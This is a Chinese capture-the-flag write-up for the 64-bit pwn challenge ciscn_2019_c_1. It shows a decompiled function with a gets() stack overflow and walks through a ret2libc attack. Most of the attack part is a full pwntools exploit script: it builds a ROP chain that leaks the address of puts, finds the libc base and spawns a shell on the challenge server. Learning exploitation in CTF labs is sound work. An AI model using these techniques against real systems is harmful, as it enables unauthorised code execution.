
64位程序,libc泄露的题型
选项一函数有漏洞(gets),可溢出
int encrypt(){size_t v0; // rbx@12char s[80]; // [sp+0h] [bp-50h]@1memset(s, 0, 0x30uLL);*(_WORD *)&s[48] = 0;puts("Input your Plaintext to be encrypted");gets((__int64)s);while ( 1 ){v0 = (unsigned int)x;if ( v0 >= strlen(s) )break;if ( s[x] <= 96 || s[x] > 122 ){if ( s[x] <= 64 || s[x] > 90 ){if ( s[x] > 47 && s[x] <= 57 )s[x] ^= 0xFu;}else{s[x] ^= 0xEu;}}else{s[x] ^= 0xDu;}++x;}puts("Ciphertext");return puts(s);}
然后通过rop链泄露put真实地址,再通过libc版本获得基地址
大致流程图
泄露地址后在通过基地址调用 system 攻击
from pwn import *from LibcSearcher import *content = 0context(os='linux', arch='amd64', log_level='debug')ret = 0x4006b9elf = ELF('ciscn_2019_c_1')puts_plt = elf.plt["puts"]puts_got = elf.got['puts']main_addr = elf.symbols["main"]pop_rdi_ret = 0x400c83def main():if content == 1:peiqi = process('ciscn_2019_c_1')else:peiqi = remote('node3.buuoj.cn',29775)payload = b'a' * (0x50 + 8)payload = payload + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt)payload = payload + p64(main_addr)#print(payload)peiqi.sendlineafter("Input your choice!\n", '1')peiqi.sendlineafter("Input your Plaintext to be encrypted\n", payload)peiqi.recvuntil('Ciphertext\n')peiqi.recvline()puts_addr = peiqi.recv(7)[:-1]puts_addr = u64(puts_addr.ljust(8,b'\x00'))print(puts_addr)libc = LibcSearcher('puts', puts_addr)libc_base = puts_addr - libc.dump('puts')system_addr = libc_base + libc.dump('system')binsh_addr = libc_base + libc.dump('str_bin_sh')payload = b'a' * (0x50 + 8)payload = payload + p64(ret) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)peiqi.sendlineafter("Input your choice!\n", '1')peiqi.sendlineafter("Input your Plaintext to be encrypted\n", payload)peiqi.interactive()main()
需要注意的是 ubuntu18 栈对齐,要加个ret函数